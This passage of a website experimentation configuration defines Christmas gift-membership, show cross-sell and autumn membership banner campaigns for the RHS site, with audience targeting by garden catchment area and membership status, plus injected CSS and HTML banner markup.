Christmas Gifting Orchestration 2025", "commitId": "6510930947735552", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "27151980021", "26937191410", "25142341555", "26921631897"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Location: Hyde Hall Catchment Area (South East Cities),Location: Bridgewater Catchment Area (North East Cities),Location: Wisley Catchment Area (South East & Greater London Cities),Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "6041529324666880", "integrationSettings": null, "variations": [{"id": "5512519544995840", "name": "Variation #2 - Gift Membership", "actions": [{"viewId": "24608280851", "changes": [{"id": "000A9E29-A872-42E0-B92C-E577466E053B", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "29967490384", "changes": [{"id": "B309D34E-051D-43C7-968D-200543150845", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT ", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "30034280093", "changes": [{"id": "7C4515F5-95EB-4C78-8A63-E788B8CCC934", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col-lg-9 > div:nth-of-type(3) .l-module.ng-star-inserted", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "6DEAA512-163B-45D9-BE3D-602270853E1B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "1C3C13E2-AA41-4FDA-8689-08118624153F", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved > .section__container", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "C0BBB407-2D57-4C62-A6DC-65B83CDA9884", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved > div.section__container", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "BC9DEAD8-38A4-44C6-94A6-D13168D4DF5B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cd16a3c9-4147-4cca-ae9d-a9e07e203cb4/Gift-Christmas", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join#join-gift", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Save \u00a315 on RHS Gift Membership", "subTitle": "The Christmas gift that keeps on growing", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "Location: All 5 gardens catchment areas", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6013491862044672"}, "deployed": false}, {"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5486239311200256", "integrationSettings": null, "variations": [{"id": "6711754223255552", "name": "Variation #1 - Joint Gifting", "actions": [{"viewId": "24608280851", "changes": [{"id": "9E8C3A3E-966F-4A2F-98E1-2CD205C8450A", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "536352D8-29FB-4539-8426-01CF1089BF60", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(5)", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "54529CC2-3201-4480-BF0D-17F16D280B35", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": " Learn more"}}]}, {"viewId": "30034280093", "changes": [{"id": "E0CA4557-9DA2-4636-84D3-4D3F81FEA6B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div:nth-of-type(1) > .l-layout > div:nth-of-type(4) ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "1FB0BE22-E6D9-4EE1-BBB4-386B5FB4B75E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots ", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "A6E3398F-0710-43EE-BFA5-E2EE2690922A", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}, {"viewId": "29967490384", "changes": [{"id": "473C7CE6-AF32-449A-96B6-A453686F0121", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Gift the best of the RHS this Christmas", "ctaText": "Learn more", "backgroundColor": ["#37AA46"], "backgroundImage": "/getmedia/a60ce279-0f6f-41ec-aa06-8d989c22866b/RHS_Wisley_Retail_Christmas_2", "targetLink": "_self", "ctaLink": "/christmas-with-the-rhs#christmasretail"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "1992E09A-1EB9-44BD-8FE6-12DBB0DDC9BC", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Gift the best of the RHS this Christmas", "ctaText": "Learn more", "backgroundColor": ["#37AA46"], "backgroundImage": "/getmedia/a60ce279-0f6f-41ec-aa06-8d989c22866b/RHS_Wisley_Retail_Christmas_2", "targetLink": "_self", "ctaLink": "/christmas-with-the-rhs#christmasretail"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "20CF9E9A-46D7-4B3F-A911-6DF871A08EFC", "type": "widget", "dependencies": [], "name": "06_Go_Crazy_Banner_AllPagesv1", "widget_id": "5116148958625792", "config": {"title": "Gift the best of the RHS this Christmas", "ctaText": "Learn more", "backgroundColor": ["#37AA46"], "backgroundImage": "/getmedia/a60ce279-0f6f-41ec-aa06-8d989c22866b/RHS_Wisley_Retail_Christmas_2", "targetLink": "_self", "ctaLink": "/christmas-with-the-rhs#christmasretail"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "9B91A645-B8F8-43CB-91FB-EA699551833E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/46b10ac7-8e32-4ee9-b61b-d869a9766a49/Wisley_Retail_Christmas_2024", "heroImageAlt": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/christmas-with-the-rhs#christmasretail", "CTABackgroundColour": "rgba(0, 0, 0, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(7)", "title": "From show tickets, gardens to gifts", "subTitle": "Gift the best of the RHS this Christmas", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Learn more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) and RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6013491862044672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "30034280093", "4537327350448128", "4825582209859584", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5486239311200256", "endOfRange": null}], [{"entityId": "6041529324666880", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6053242824556544", "name": "0156 - Autumn Seasonal Membership Campaign", "commitId": "5137679361245184", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229", ["or", "27101040555", "27151980021", "26937191410", "25142341555", "26921631897"]], "audienceName": "RHS Non-Members (Account Type: registered, unknown),Location: Rosemoor Catchment Area (South West Cities),Location: Hyde Hall Catchment Area (South East Cities),Location: Bridgewater Catchment Area (North East Cities),Location: Wisley Catchment Area (South East & Greater London Cities),Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "5601702309527552", "integrationSettings": null, "variations": [{"id": "4808694983032832", "name": "Variation #1 - Autumn membership campaign", "actions": [{"viewId": "24608280851", "changes": [{"id": "EE3A4441-8B61-476B-9C5C-3146DCAD12B7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "5187608895553536", "changes": [{"id": "34c35e343f7b4e10a35dd866137007c6", "type": "widget", "dependencies": [], "name": "Ready_Campaign_banner_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 